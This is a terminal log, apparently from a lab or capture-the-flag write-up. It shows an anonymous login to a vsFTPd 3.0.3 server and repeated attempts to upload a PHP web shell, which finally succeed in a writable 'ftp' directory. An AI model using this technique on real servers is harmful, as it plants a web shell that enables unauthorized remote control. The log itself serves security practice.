 ┌──(root㉿kali)-[~/Downloads]
└─# ftp 10.10.190.177
Connected to 10.10.190.177.
220 (vsFTPd 3.0.3)
Name (10.10.190.177:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put shell.phtml
local: shell.phtml remote: shell.phtml
ftp: Can't open `shell.phtml': No such file or directory
ftp> put shell.phtml
local: shell.phtml remote: shell.phtml
229 Entering Extended Passive Mode (|||35225|)
553 Could not create file.
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||14286|)
553 Could not create file.
ftp> cd ftp
250 Directory successfully changed.
ftp> dir
229 Entering Extended Passive Mode (|||38760|)
150 Here comes the directory listing.
226 Directory send OK.
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||6342|)
150 Ok to send data.
100% |*************************************************************| 2586 44.03 MiB/s 00:00 ETA
226 Transfer complete.
2586 bytes sent in 00:00 (2.25 MiB/s)
ftp>